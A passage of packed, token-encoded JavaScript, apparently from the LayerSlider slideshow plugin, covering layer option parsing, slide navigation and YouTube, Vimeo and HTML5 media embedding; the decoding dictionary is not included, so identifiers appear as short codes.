"}):l=o.3E),X.3Z(l)}(e,m),4A:b,cp:e.U("iI-Z"),cq:e.U("q5-q6"),47:e.U("47"),7X:1e(e.U("z-1C"))||"1Y",1r:d,3m:e.U("27-47"),q7:e.1n("G-ls")||"",eH:e.1n("1V")||""},m.7X="1Y",h.26={1U:m.1U||"0",28:m.28||"0",Q:t,Z:i}},2y:q(e,t,i){t=t||e.G("6K");18 a=e.G(N.1j.1d.1P);e.G("ls");if(a.is.9e=!(e.is("3A")||a.is.9d||a.is.2f),(a.4Z=e).G("ls"))2i(18 s=N.1j.2q.95,r=e.G("ls").1I(";"),o=e.G("ls").3L().1I(";"),n=0;n<o.1m;n++)if(X.3Z(o[n])){18 l=o[n].1c(":"),d=[o[n].8s(0,l),o[n].8s(l+1)],u=2R,p=2R,c=2R,h=2R,m=2R;if(""!==(u=X.3Z(d[0])))if(24 0!==s[u=u.3c("1I","4Y")]){if(p=s[u][0],m="76"===u?X.3Z(r[n].8s(l+1)):N.1v.2Q.2y(X.3Z(d[1])),d[1]&&-1!==d[1].1c("2N")&&(u.43(/(4Y)/)||(m=N.1v.2Q.eI(m,p)),a.5g.9v||(a.5g.9v=!0)),"4G"==2t m&&p.43(/(1H|iJ|iK|48)/i)&&(m/=3t),u.43(/(iL)(.+)/))2C(m){Y!0:m=0;1g;Y!1:m=1}24 0!==(h=s[u][1])?""!==m?"5V"==2t m?u.43(/(4Y)/)?h.43(/(q8)/i)?a[h][p]=m:a[h].6H[p]=m:(c=N.1v.2Q.2y(X.3Z(m[0])),N.2b&&N.1F.1x("2H","8x.q9",[u,m,c]),"4G"==2t c&&p.43(/(1H|iJ|iK|48)/i)&&(c/=3t),a[h][p]=c):u.43(/(4Y)/)&&-1!==m.8W().1c("2N")?a[h].2N[p]=m:a[h][p]=m:N.2b&&N.1F.1x("2H","8x.qa",u):a[p][u]=m}3r"2g"===u?(a.3b.2g=d[1],a.3b.6e=!0):N.2b&&N.1F.1x("2H","8x.qb",u)}if(N.4K.iM&&(a.in.1R=!0,a.29.1R=!1,a.2x.1R=!1,a.29.1D=2R,a.2x.1D=2R),a.in.1R&&(a.ao.2m=a.e7.2m=a.e8.2m=N.1v.2Q.4z(a.in.2m)),24 0!==a.6b.3E&&(a.ap.3E=a.3b.3E),24 0!==a.6c.3E&&(a.ar.3E=a.3b.3E),a.96.3m&&(a.c0.3m=a.3b.3m),a.98.3m&&(a.c1.3m=a.3b.3m),a.96.47&&(a.c0.47=a.3b.47),a.98.47&&(a.c1.47=a.3b.47),24 0!==a.6b.Q&&(a.ap.Q=a.3b.Q),24 0!==a.6c.Q&&(a.ar.Q=a.3b.Q),24 0!==a.6b.Z&&(a.ap.Z=a.3b.Z),24 0!==a.6c.Z&&(a.ar.Z=a.3b.Z),24 0!==a.1M.bM&&0!==a.1M.bM&&(a.1M.2G="79 + "+a.1M.bM),-1!==a.1M.2G.1c("am")&&"am"!==a.1M.2G&&(a.1M.2G="am"),a.1M.1R&&(a.aq.2m=a.c2.2m=a.c3.2m=N.1v.2Q.4z(a.1M.2m)),X.5L(a.1t.2O)&&(0<a.1t.2O||-1===a.1t.2O)&&!1!==a.1t.1R?(a.1t.1R=!0,a.c5.2m=a.ee.2m=N.1v.2Q.4z(a.1t.2m),-1!==a.1t.2O?a.1t.7R?a.1t.5u=2*a.1t.2O-1:a.1t.5u=a.1t.2O-1:a.1t.5u=-1):a.1t.1R=!1,(!X.4H(a.4w)||a.4X.x||a.4X.y||a.4X.3E||a.4X.1r)&&!1!==a.1q.1R?(a.1q.1R=!0,a.1q.6F||(a.1q.6F=a.1q.62),a.1q.62=N.1v.2Q.4z(a.1q.62),a.1q.6F=N.1v.2Q.4z(a.1q.6F,!0),a.1q.ag||(a.1q.ag=a.1q.78),H.2Z.1p(e[0],{2o:!1,U:{2v:a.4X.2v}})):a.1q.1R=!1,a.1k.6d&&X.5L(a.1k.6d)&&0!==a.1k.6d&&!1!==a.1k.1R?a.1k.1R=!0:a.1k.1R=!1,a.is.63){18 f={2U:1,2e:0};if(N.1a[t].2u.6C&&(a.2u=N.1a[t].2u),a.2u.6C){2C(a.2u.3R={},a.2u.to={},a.2u.6C){Y"1M":a.2u.3R.2U=a.2u.2U||1,a.2u.3R.2e=a.2u.2e||0,a.2u.to=f;1g;Y"in":a.2u.3R=f,a.2u.to.2U=a.2u.2U||1,a.2u.to.2e=a.2u.2e||0}2j a.2u.2U,2j a.2u.2e}3r a.2u.3R=f,a.2u.to=f;X.4H(N.1a[t].1r)||(N.1a[t].1r.3R&&(a.1r.2X.bY=N.J.19.58.2Q(N.1a[t].1r.3R)),N.1a[t].1r.to&&(a.1r.2X.bZ=N.J.19.58.2Q(N.1a[t].1r.to)))}if(a.29.1D&&-1===N.1j.2q.e0.1c(a.29.1D)&&(N.2b&&N.1F.1x("2H","8x.qc",[e[0].aj,a.29.1D]),2j a.29.1D,2j a.29.ns,a.29.1R=!1),a.2x.1D&&-1===N.1j.2q.e0.1c(a.2x.1D)&&(N.2b&&N.1F.1x("2H","8x.qd",[e[0].aj,a.2x.1D]),2j a.2x.1D,2j a.2x.ns,a.2x.1R=!1),a.29.1D||a.2x.1D){18 g=0;if(a.is.9e?(a.29.1D&&(a.29.1R=!0,a.97.2m=N.1v.2Q.4z(a.97.2m),a.29.1I=a.29.1D.1I("4N")[0],e.3U().1m&&N.2b&&(g=1)),a.2x.1D&&(a.2x.1R=!0,a.3z.2m=N.1v.2Q.4z(a.3z.2m)),a.2x.1R&&a.2x.1D.1I("4N")[0]!==a.29.1I&&(a.29.1I+=", "+a.2x.1D.1I("4N")[0],e.3U().1m&&N.2b&&(g=1)),-1!==a.29.1I.1c("qe")&&-1===a.29.1I.1c("eJ")&&(a.29.1I+=", eJ"),-1!==a.29.1I.1c("eJ")&&-1===a.29.1I.1c("iN")&&(a.29.1I+=", iN")):(2j a.29.1D,2j a.2x.1D,2j a.29.ns,2j a.2x.ns,N.2b&&(g=2)),N.2b&&0!==g&&t&&!i)2C(g){Y 1:N.1F.1x("2H","8x.qf",[e.cr("iO"),t]);1g;Y 2:N.1F.1x("2H","8x.qg",[t,e.cr("iO")])}}(a.3b.2g||a.ad.2g||a.7Q.2g||a.af.2g)&&(a.2g.1R=!0),a.in.1R&&a.5f.2U&&(2j a.5f.4F,2j a.5f.4W),a.1M.1R&&a.4u.2U&&(2j a.4u.4F,2j a.4u.4W),a.6b.1r&&(a.1r.2X.in=N.J.19.58.2Q(a.6b.1r)),a.1r.2X.1V=N.J.19.58.2Q(a.3b.1r),a.6c.1r&&(a.1r.2X.1M=N.J.19.58.2Q(a.6c.1r)),a.6E.1r&&(a.1r.2X.1t=N.J.19.58.2Q(a.6E.1r)),a.4X.1r&&(a.1r.2X.1q=N.J.19.58.2Q(a.4X.1r)),a.in.1R||(a.in.1H=0),a.29.1R||(a.29.1H=0),a.1t.1R||(a.1t.1H=0),a.2x.1R||(a.2x.1H=0),a.1M.1R||(a.1M.1H=0),e.1n("G-ls-eK",t),24 0!==a.2V.3s&&"3o"!==a.2V.3s?(0!==(g=1e(a.2V.3s))&&"qh"!==a.2V.3s?(e.1n("G-ls-iP",g),a.2V.9f=g):a.2V.9f=0,a.is.3s=!0,e.1n("G-ls-3s","1")):e.1n("G-ls-iP",t),a.is.9d&&e.3U("3T, 6h").1m&&N.1b.4O.iQ(e.3U("3T, 6h").eq(0)),a.is.2f&&a.4c.76&&e.1y(".ls-bg-3T-76").U({eL:"6n("+a.4c.76+")"}),a.4c.8l&&(a.4c.8l=3l(a.4c.8l)),a.4c.8m&&(a.4c.8m=3l(a.4c.8m))},4h:q(e,t){e.67("G-ls-aC-in G-ls-2z G-ls-aC-1M G-ls-3X"),e.1n("G-ls-"+t,"")}},2J:q(e){18 t,i,a,s,r,o=j.$5w;1O e&&(t="in",a=i="",s=\':3W(".ls-bg")\',r=\':3W(".ls-bg-3T")\',-1==(e=e.3L()).1c("cs")&&-1==e.1c("ab")||(r="",e=e.3c("cs","").3c("ab","")),-1!=e.1c("3T")&&(a+=", > 3T",e=e.3c("3T","")),-1!=e.1c("6h")&&(a+=", > 6h",e=e.3c("6h","")),-1!=e.1c("4O")&&(a+=", > 3T, > 6h",e=e.3c("4O","")),-1!=e.1c("3g")&&(a+=\', > 3V[1L*="3g-cu.5A"], > 3V[1L*="3g.5A"], > 3V[1L*="cv.be"], > 3V[G-1L*="3g-cu.5A"], > 3V[G-1L*="3g.5A"], > 3V[G-1L*="cv.be"]\',e=e.3c("3g","")),-1!=e.1c("3e")&&(a+=\', > 3V[1L*="2K.3e"], > 3V[G-1L*="2K.3e"]\',e=e.3c("3e","")),","==a.iR(0)&&(a=a.8s(2,a.1m)),-1!=e.1c("1M")&&(t="1M"),-1==e.1c("3A")&&-1==e.1c("52")||(i="3A"),-1==e.1c("bg")&&-1==e.1c("27")&&-1==e.1c("cw")||(s=""),o=-1!=e.1c("2s")?o.1r(i+"[G-ls-1J"+t+\'="\'+N.1a.2s.1C+\'"]\'+s+r):-1!=e.1c("1K")?o.1r(i+"[G-ls-1J"+t+\'="\'+N.1a.1K.1C+\'"]\'+s+r):o.1r(i+s+r),-1!=e.1c("aD")&&(o=o.1r(".ls-bg, .ls-bg-3T, :3X"),e=e.3c("aD","")),-1!=e.1c("2z")&&(o=o.1r(":4y:3W(.ls-bg, .ls-bg-3T)"),e=e.3c("2z","")),-1!=e.1c("8y")&&(o=o.1r(\':3W([G-ls-3s="1"])\'),e=e.3c("8y","")),-1!=e.1c("3s")&&(o=o.1r(\'[G-ls-3s="1"]\'),e=e.3c("3s","")),-1!=e.1c("cw")&&(o=o.1r(".ls-bg"),e=e.3c("cw","")),""!==a&&(o=o.1y(a))),o},9v:{G:q(e,t,i){18 a,s,r;2C(e iS aE||(e=X(e)),i&&e.1n("G-ls",i).G("ls",i),a=(s=e.G(N.1j.1d.1P)).is.bP,r=s.3b,t){57:Y"J":s.2V.7r=!1,N.19.1p.2y(e,a,!0);1g;Y"5w":e.G(N.1j.1d.1P,46 N.1j.2q.2B(e,a)),(s=e.G(N.1j.1d.1P)).3b=r,N.19.1p.2y(e,a,!0),N.19.1p.31(e,s,a)}}},5H:q(u,e){18 t,p;N.1a[u].9w||"iT"===N.1a[u].9w||(N.1a[u].9w="iT",t=e?25:0,e=N.1a[u].$19,p=e.1m,e.2M(q(l,d){N.2A["1J-"+u+"-2q-"+l]=5k(q(){2j N.2A["1J-"+u+"-2q-"+l];18 e=X(d),t=e,i="",a=!1,s="";e.49("ls-3O-6M")&&(s+=" ls-3O-on-6M"),e.49("ls-3O-6N")&&(s+=" ls-3O-on-6N"),e.49("ls-3O-cx")&&(s+=" ls-3O-on-cx"),e.3K("ls-3O-6M ls-3O-6N ls-3O-cx"),t.is("a")&&1===t.3U().1m&&(a=!0,e=t.1y(".ls-2q"));18 r,o=e.G(N.1j.1d.1P);if(!o)1O!0;n=N.K.$6g,o.is.2f?n=N.K.$iU:o.is.63&&(n=N.K.$cy),e.G("ck")||N.19.1p.cj(e,u),o.29.1I&&(r=46 H.qi(e[0],{1I:o.29.1I}),o.29.1D&&(o.29.ns=r[o.29.1D.1I("4N")[0]]),o.2x.1D&&(o.2x.ns=r[o.2x.1D.1I("4N")[0]])),i=o.is.63||o.is.2f?\'<1z 2r="ls-1N ls-bg-eF"><1z 2r="ls-1N ls-bg-5H"></1z></1z>\':(o.2g.1R&&(i=\'<1z 2r="ls-1N ls-2g"></1z>\'),o.1t.1R&&(i=\'<1z 2r="ls-1N ls-1t">\'+i+"</1z>"),\'<1z 2r="ls-1N ls-in-1M">\'+i+"</1z>"),o.1k.1R&&(i=\'<1z 2r="ls-1N ls-1k">\'+i+"</1z>"),N.4K.aB&&(i=\'<1z 2r="ls-1N ls-z">\'+i+"</1z>"),""!==i?e.2c(n).5H(i):e.2c(n),!0===a&&t.1W("ls-2q-4T").2c(e.7d());18 n={},a=e.U("eM-eN-eO");a&&"5c"!==a&&(n["eM-eN-eO"]=a,e.U("eM-eN-eO","5c")),o.3b.eP=1;a=1e(o.3b.7X);o.is.2f||o.is.63?n={7X:o.3b.eP}:(a=a||l+qj,n.7X=a,o.3b.eP=a),o.4c.hG&&(n.qk="3o"),N.4K.aB&&(n.3I="iV("+ql*a+"px )"),N.19.1p.31(e,o,u),o.22.$80.U(n).1W(s),o.is.63&&o.22.$9s.U({3m:N.1a[u].G.3m}),N.19.$5w=N.19.$5w.1x(e),N.1a[u].$19=N.1a[u].$19.3W(t),l===p-1&&(B.3U(".ls-1J").eq(u-1).cz(),N.1a[u].9w=!0)},t*(l+1))}))}},N.1o={2p:"1K",qm:0,9x:!0,aF:!1,41:{5c:[],cA:[]},1Z:{6o:!0,4i:!1,7s:!1,aG:!1,aH:!1},5g:{6O:!1,2S:!1,1S:!1},5B:q(){1O j.1Z.4i||j.1Z.7s||j.1Z.aG},1d:q(){1==N.1a.2O&&(N.o.8Y=!1,N.o.dH=!1,N.o.a5=!1,N.o.bD=!1,N.o.5Y=-1,N.o.iW=!1,N.o.93=!0,N.o.4l=1,N.o.6B="cB"),N.o.8Y&&1!=N.1a.2O||N.1v.2T(j,{6o:!1,4i:!0}),j.1p.5X(),j.1p.iX()},1p:{5X:q(){N.o.5X=!0===N.o.5X?"eQ":N.o.5X,!1!==N.o.5X&&B.on("6p."+W,q(){N.K.1Z.7t||(N.1v.2T(N.1o,{aG:!0}),"eQ"!==N.o.5X&&N.J.19.1s.4o())}).on("5M."+W,q(){18 e=1;N.J.1G&&N.J.1G.1H()>N.J.19.1s.4B&&(e=N.J.19.1s.4B/N.J.1G.1H()),N.1v.2T(N.1o,{aG:!1}),X("3F").49("ls-aI")||"eQ"===N.o.5X||N.o.a3&&N.1o.5B()||N.J.19.1s.8z(),N.J.1G&&N.J.19.1s.1Z.81&&N.J.1G.3u()<e&&N.1v.2T(N.J.19.1s,{81:!1}),N.1o.2S()})},iX:q(){2i(18 e=0;e<N.1a.2O;e++)N.1o.41.5c[e]=e+1;N.1o.41.cA=N.1v.eR(X.qn([],N.1o.41.5c))},i9:q(){18 e=N.o.8f?"cA":"5c",t=N.1o.41[e],i=N.1o.41[e].1m,a=t.1c(N.1a.3k.1C);N.1o.41.9y=[];2i(18 s=a;s<i;s++)N.1o.41.9y.5j(t[s]);2i(18 r=0;r<a;r++)N.1o.41.9y.5j(t[r])},aJ:q(e){2C(e){Y"2w":N.o.a4&&(N.1o.2p="2w"),N.1o.65(N.1o.2J.au("2w"),!0);1g;Y"1K":N.1o.2p="1K",N.1o.65(N.1o.2J.au("1K"),!0)}}},2J:{41:q(){18 e="5c";1O N.o.5t?e="9y":N.o.8f&&(e="cA"),e},au:q(e){18 t=N.1o.41[j.41()],i=t.1c(N.1a.2s.1C);2C(e){Y"2w":1O 0===i?t[t.1m-1]:t[i-1];Y"1K":1O i===t.1m-1?t[0]:t[i+1];57:1O t[e]}},eS:q(e){1O N.1o.41[j.41()].1c(e)}},5Y:{1p:q(){0<N.o.5Y&&(N.1o.cC=1,N.1o.eT=N.1o.2J.eS(N.1a.3k.1C))},6q:q(e){if(N.1o.2J.eS(e)===N.1o.eT)1O++N.1o.cC===N.o.5Y+1}},2S:q(e){!j.5B()&&N.J.1G&&N.J.19.1s.1Z.81&&j.65(N.1a.1K.1C)},1S:q(){N.1v.2T(j,{6o:!1,4i:!0})},65:q(e,t,i){if(!2I.3F.8r($))1O!1;if(N.1a.2s.1C===e)1O!1;if(!j.9x&&N.1T.4a("iY")){18 a=N.1T.4b("iY",N.1T.4s());if(!1===a)1O;X.5L(a)&&(e=1e(a))}e>N.1a.2O||e<1?N.2b&&(N.1F.1x("9z","1o"),N.1F.1x("2H","1o.qo",[e,N.1a.2O]),N.1F.9p()):N.K.8A()||N.1o.1Z.7s&&!t?!N.K.1Z.aK&&N.K.1Z.8B&&N.J.3D&&(N.1o.5g.6O=!0,N.J.3D.3u(1),N.J.5m&&N.J.5m.3u(1)):(N.1v.2T(N.J.19.1s,{81:!1}),N.1o.5g.6O=!1,N.2b&&N.1F.1x("9z","1o"),t?("2w"===N.2l.2p&&N.o.a4&&(N.1o.2p="2w"),N.2b&&(N.1F.1x("5N","1o.qp",!1),N.o.a4&&N.1F.1x("5N","1o.qq",N.1o.2p))):N.2l.2p=N.1o.2p,N.J.2h.3f(),N.1u.1b.eU(),N.1a.1p.i8(e),N.2b&&(N.1F.1x("5N","1o.6O",[N.1a.2s.1C,N.1a.1K.1C,N.1o.2p,N.2l.2p]),N.1F.9p()),N.1v.2T(j,{7s:!1}),N.1v.2T(N.K,{9r:!0}),N.6r.eV(N.1a.1K.1C,q(){N.J.2S()}))},qr:q(){N.2l.1S(),X.2M(N.2A,q(e,t){82(N.2A[e])}),N.J.2h.1S(),N.J.1G.1S(),N.1v.2T(N.J.19.1s,{aL:!0,6o:!1}),B.1y("*").1S(!0,!1).qs()},iZ:q(){B.1y("*").1S(),N.2l.6O(N.1a.2s.1C,N.1o.2p)}},N.1b={2y:{$6L:X(),9A:0,cD:0,8C:!1},1d:q(){N.1v.2T(N.K,{eW:!1,eX:!1}),N.1b.2y.cE=!0,N.1b.3g.1d(),N.1b.3e.1d(),N.1b.4O.1d()},2J:q(e){18 t,i=N.1b.2y.$6L;1O e&&(-1!==(e=e.3L()).1c("aM")&&(i=i.3W(".ls-bg-3T")),-1!==e.1c("2z")&&(i=i.1r("[G-ls-2z], [G-ls-aC-in]")),-1!==e.1c("8y")&&(i=i.3W("[G-ls-3s]")),t=i.1y("3T, 6h, 3V"),-1!==e.1c("eY")?t=t.1r("[G-ls-3W-5n]"):-1!==e.1c("5n")&&(t=t.1r("[G-ls-5n]")),-1!==e.1c("qt")&&(t=t.1r("[G-ls-9B-to-3q]")),-1!==e.1c("qu")&&(t=t.1r("[G-ls-3n-by-4K]"))),t},1p:{2f:q(e,t){0===e.3U(".ls-6P").1m&&(e=X("<1z>").1W("ls-6P").2c(e),t.1Q.5e&&X("<1z>").2c(e).1W("ls-eZ").1n({1V:"27-52: 6n("+t.1Q.5e+")"}))},cF:q(e,t){1O t.1Q.5e||!1},4h:q(e,t){e.67("G-ls-5n G-ls-3W-5n"),e.1n("G-ls-"+t,""),N.1b.1v.j0()},cG:q(e,t,i){18 a=X("<1z>").1W("ls-6P").2c(e);!("4U"in i.1Q)&&N.o.dL||i.1Q.4U?e.1W("ls-4U"):X("<1z>").2c(a).1W("ls-qv"),t.is("3V")&&i.1i.5e&&X("<1z>").2c(a).1W("ls-eZ").1n({1V:"27-52: 6n("+i.1i.5e+")"}),t.is("3T, 6h")&&i.1i.5e&&X("<1z>").2c(a).1W("ls-eZ").1n({1V:"27-52: 6n("+i.1i.5e+")"})},2y:q(e,t,i){2C(i.is.9d=!0,i.1i.1D){Y"3g":i.is.2f?(i.1i.2B=X.4e(!0,{1t:1,f0:i.1i.f1,5s:0,4U:0,77:!1,j1:1,2n:!1},N.1b[i.1i.1D].1j,i.1i.9C),N.1b.1p.2f(e,i)):(i.1i.2B=X.4e(!0,{},N.1b[i.1i.1D].1j,i.1i.9C,{4U:0}),N.1b.1p.cG(e,t,i));1g;Y"3e":i.is.2f?(i.1i.2B=X.4e(!0,{1t:1,f2:0,f3:0,f4:0,qw:0},N.1b[i.1i.1D].1j,i.1i.9C),N.1b.1p.2f(e,i)):(i.1i.2B=X.4e(!0,{},N.1b[i.1i.1D].1j,i.1i.9C,{4U:0}),N.1b.1p.cG(e,t,i));1g;Y"4O":t.1n("4U")&&(t.67("4U"),e.1n("G-ls",e.1n("G-ls")+" 4U: ej;")),i.is.2f&&(t.67("5s"),t[0].3n=!0,t.1n("1t","")),"5s"in i.1Q&&(i.1Q.5s?(t.1n("5s",""),t.67("qx")):t.67("5s")),"3J"in i.1Q&&(i.1Q.3J<0?i.1Q.3J=0:1l<i.1Q.3J&&(i.1Q.3J=1l),t[0].3J=i.1Q.3J/1l),"3n"in i.1Q&&(i.1Q.3n?t[0].3n=!0:t[0].3n=!1),"1t"in i.1Q&&(i.1Q.1t?t.1n("1t",""):t.67("1t")),i.is.2f?N.1b.1p.2f(e,i):N.1b.1p.cG(e,t,i)}},2n:q(e,t){2C(t){Y"5o":e.5O(N.J.1b.1j.5O);1g;Y"3O":e.48(N.J.1b.1j.48).68(N.J.1b.1j.68)}}},5P:{2S:q(e,t,i){18 a;N.1T.4a("j2")&&!i.1i.aN&&N.1b.1v.cH(e,i)&&((a=N.1T.4s()).5v.56=e[0],N.1T.4b("j2",a),i.1i.aN=!0)},1S:q(e,t,i){18 a;N.1T.4a("j3")&&i.1i.aN&&((a=N.1T.4s()).5v.56=e[0],N.1T.4b("j3",a),i.1i.aN=!1)}},3q:{1p:q(e,t,i){("3g"!==t&&"3e"!==t||N.1b.2y.cE)&&N.1u.1b.j4(),e.1n("G-ls-9B-to-3q",""),i&&e.1n("G-ls-3n-by-4K","")},cf:q(){18 e=B.1y("[G-ls-9B-to-3q]");(N.o.8g?e:e.1r("[G-ls-5n], [G-ls-3n-by-4K]")).2M(q(){N.1b.3q.aO(X(j))}),N.1u.1b.eU(),N.1b.2y.8C=!0},aO:q(e){18 t,i=e.2E(".ls-2q").G(N.1j.1d.1P),a=!1;2C(i.1i.1D){Y"3g":N.1b.2y.cE&&(a=!0,i.1i.2K.qy());1g;Y"3e":N.1b.2y.cE&&(a=!0,t=i.1Q.3J?i.1Q.3J/1l:1,i.1i.2K.8D(t));1g;Y"4O":a=!0,e[0].3n=!1}a&&e.67("G-ls-3n-by-4K G-ls-9B-to-3q")}},1v:{cH:q(e,t){e=e.2E(".ls-2q");1O!!(N.1a.2s.1C===1e(e.1n("G-ls-eK"))||t.is.2f&&N.1a.1K.1C===1e(e.1n("G-ls-eK"))||e.1n("G-ls-3s")&&24 0!==e.1n("G-ls-2z"))},cd:q(){18 e;N.1b.2J("aM,2z").2M(q(){if((e=X(j).2E(".ls-2q").G(N.1j.1d.1P)).1i.aN)2C(e.1i.1D){Y"3g":e.1i.2K.f5();1g;Y"3e":e.1i.2K.2D();1g;Y"4O":e.1i.$1b[0].2D()}3r X(j).7d().1y(".ls-6P").54("8u")})},ce:q(){18 e;N.1b.2J("aM,2z,5n").2M(q(){2C((e=X(j).2E(".ls-2q").G(N.1j.1d.1P)).1i.1D){Y"3g":e.1i.2K.j5();1g;Y"3e":e.1i.2K.4o();1g;Y"4O":j.4o()}})},f6:q(e){18 a={},e=e.1I("?")[1];1O e&&e.1I("#")[0].3c(/([^=&]+)=([^&]*)/g,q(e,t,i){a[cI(t)]=X.5L(cI(i))?1e(cI(i)):cI(i)}),a},cJ:q(e,t){!t.is.3s&&N.o.93&&(N.1v.2T(N.1o,{7s:!0}),"1Y"==N.o.93&&N.1b.2y.9A++)},j0:q(){18 e=N.1b.2y.9A,t=N.1b.2J("aM,2z,8y,eY"),i=N.1b.2J("aM,2z,8y,eY").1m;i===e&&0<i&&N.1o.1Z.7s&&N.o.93&&!N.2A.aP&&N.1o.1Z.6o?N.2A.aP=5k(q(){N.1o.1Z.6o?t.2M(q(){N.1b.1v.aQ(X(j),X(j).2E(".ls-2q"),X(j).2E(".ls-2q").G(N.1j.1d.1P))}):N.1o.1Z.7s=!1},qz):N.2A.aP&&(82(N.2A.aP),2j N.2A.aP)},f7:q(e){18 t=e.G(N.1j.1d.1P);t.is.9d&&(N.1f.6s&&(B.49("ls-1f-is-6M")&&t.22.$80.49("ls-3O-on-6M")||B.49("ls-1f-is-6N")&&t.22.$80.49("ls-3O-on-6N"))||("4U"in t.1Q||!N.o.dL)&&!t.1Q.4U||e.1y(".ls-6P").54("8u"))},1S:q(a){a=24 0===a||a;N.19.2J("2s,1M,3g").2M(q(){18 e=X(j),t=e.2E(".ls-2q"),i=t.G(N.1j.1d.1P);N.1b.3g.1S(t,e,i,a)}),N.19.2J("2s,1M,3e").2M(q(){18 e=X(j),t=e.2E(".ls-2q"),i=t.G(N.1j.1d.1P);N.1b.3e.1S(t,e,i,a)}),N.19.2J("2s,1M,4O").2M(q(){18 e=X(j),t=e.2E(".ls-2q"),i=t.G(N.1j.1d.1P);N.1b.4O.1S(t,e,i,a)}),N.1b.2y.9A=0,N.1b.2y.cD=0},aQ:q(e,t,i){"1Y"!=N.o.93||i.is.2f||(i.is.3s||N.1b.2y.cD++,N.1b.2y.cD==N.1b.2y.9A&&0!==N.1b.2y.9A&&(N.1v.2T(N.1o,{7s:!1}),N.1o.qA=1,N.1o.2S())),N.1b.1p.4h(e,"3W-5n"),N.1b.5P.1S(e,t,i)},cK:q(e){N.J.1G.6t(2R,e.2E(".ls-in-1M")[0])}},3g:{1j:{4U:0,f8:1,j6:"j7",4O:1,qB:1,83:3,f9:0},1d:q(){18 f=0;j.$9D=N.K.$7c.1y(\'3V[1L*="3g-cu.5A"], 3V[1L*="3g.5A"], 3V[1L*="cv.be"], 3V[G-1L*="3g-cu.5A"], 3V[G-1L*="3g.5A"], 3V[G-1L*="cv.be"]\').2M(q(){18 e=X(j).1n({id:"ls-3g-"+ ++f,9B:"j8; 4U; j9-1b; ja; at-in-at; 4P",jb:""}),t=e.2E(".ls-2q");t.G("ck")||N.19.1p.cj(t);18 i,a,s,r,o,n,l,d,u=t.G(N.1j.1d.1P),p=e.1n("1L")||e.1n("G-1L"),c=N.1b.1v.f6(p),h=(p=p.1I("?")[0].1I("//")[1]).1I("/"),m=h[h.1m-1],h=N.1b.1p.cF(t,u);u.1i={1D:"3g",$1b:e,aR:p,f1:m,9C:c},h?(u.1i.5e=h,N.1b.1p.2y(t,e,u)):(i=["57.94","qC.94","qD.94","qE.94","h9.94"],a="7u://3A.3g.5A/qF/"+p.1I("qG/")[1].1I("?")[0]+"/",s=a+N.o.h8,o=r=0,n=q(){j.Q>r&&(r=j.Q,s=j.1L),d()},l=q(){d()},d=q(){(o+=1)===i.1m&&(u.1i.5e=s,N.1b.1p.2y(t,e,u))},i.qH(q(e){18 t=46 fa;t.7v("4E",l,!1),t.7v("4q",n,!1),t.1L=a+e}))}),j.$9D.1m&&(N.1b.2y.$6L=N.1b.2y.$6L.1x(j.$9D.2E(".ls-2q")),N.2A.fb=1A.3M(9E.9F()/3t),1h.cL||X("<9G>").1n({1L:"7u://qI.3g.5A/qJ",1D:"4Y/jc"}).2c("aS"),1h.qK=q(){1h.2L.8E.cM=!0},N.4r.fc=9H(q(){1h.cL&&1===1h.cL.fd||1h.2L.8E.cM||3<1A.3M(9E.9F()/3t)-N.2A.fb?(aT(N.4r.fc),2j N.4r.fc,2j N.2A.fb,N.1b.3g.$9D.2E(".ls-2q").2M(q(){18 e=X(j),t=e.G(N.1j.1d.1P);e.on("8u."+W+" 5l."+W,".ls-6P",q(){N.1b.1p.2n(X(j),"3O"),N.1b.1v.cJ(e,t),N.1b.1v.cK(e),N.1b.3g.2D(e,t.1i.$1b,t,t.1i.aR)}).on("cN."+W,q(){N.1b.3g.2D(e,t.1i.$1b,t,t.1i.aR),N.19.1p.4h(e,"2z")}).on("aU."+W,q(){N.1b.3g.1S(e,t.1i.$1b,t,!0),N.19.1p.4h(e,"3X")}).on("fe."+W,q(){N.1b.3g.9I(e,t.1i.$1b,t,t.1i.aR,!0)})}),N.1v.2T(N.K,{eW:!1})):N.1v.2T(N.K,{eW:!0})},25))},9I:q(t,i,a,s,r){a.1i.aV="jd","5s"in a.1Q&&(a.1i.2B.5s=a.1Q.5s?1:0),"1t"in a.1Q&&(a.1i.2B.1t=a.1Q.1t?1:0),"77"in a.1Q&&(a.1i.2B.77=a.1Q.77?1:0),a.1i.2B.1t?a.1i.2B.f0=a.1i.f1:2j a.1i.2B.f0,0===a.1i.2B.77&&(a.1i.2B.j1=1),i.1n("1L","7u://"+s+"?"+aE.je(a.1i.2B)).on("4q",q(){a.1i.2K=46 cL.jf(i[0],{5P:{qL:q(e){a.1i.aV="9J",a.1Q.3J&&a.1i.2K.8D(a.1Q.3J),r&&!a.1i.cO||(N.1b.3g.2D(t,i,a,s),a.1i.cO=!1)},qM:q(e){2C(e.G){Y 0:a.1i.2B.1t&&1===a.1i.2B.1t||N.1b.1v.aQ(i,t,a);1g;Y 1:N.1b.5P.2S(i,t,a),a.1i.ff=9E.9F();1g;Y 2:Y-1:a.1i.fg&&0!==a.1i.fh&&1!==a.1i.fh||a.1i.ff&&(9E.9F(),a.1i.ff)}1===e.G?N.1b.1p.4h(i,"5n"):N.1b.1p.4h(i,"3W-5n"),N.1b.3g.jg(a,e.G)}}})})},jg:q(e,t){e.1i.fg||(e.1i.fg=t),e.1i.fh=t},2D:q(e,t,i,a,s){24 0!==t.1n("G-ls-3n-by-4K")&&N.1b.3q.aO(t),i.1i.2K?i.1i.2K.f5?(!i.is.2f||"3n"in i.1Q||i.1i.2K.fi(),i.1Q.3n?N.o.8g&&N.1b.2y.8C||(i.1i.2K.fi(),"cP"==i.1Q.3n&&N.1b.3q.1p(t,i.1i.1D)):s&&(i.1i.2K.fi(),N.1b.3q.1p(t,i.1i.1D,!0)),N.1b.1v.cH(t,i)?i.1i.2K.f5():N.1b.3g.1S(e,t,i,!0)):i.1i.cO=!0:i.1i.aV?i.1i.cO=!0:j.9I(e,t,i,a)},1S:q(e,t,i,a){i.1i.2K&&(i.1i.2K.j5(),a&&i.1i.2K.qN(0),i.is.2f||N.1b.1p.2n(e.1y(".ls-6P"),"5o"),N.1b.5P.1S(t,e,i))}},3e:{1j:{4U:0,qO:0,j6:"j7",f8:1},1d:q(){18 d,e,t=j.$9D=N.K.$7c.1y(\'3V[1L*="2K.3e"], 3V[G-1L*="2K.3e"]\'),u=N.K.$7c.1y(\'.ls-1J:eq(0) 3V[1L*="2K.3e"], .ls-1J:eq(0) 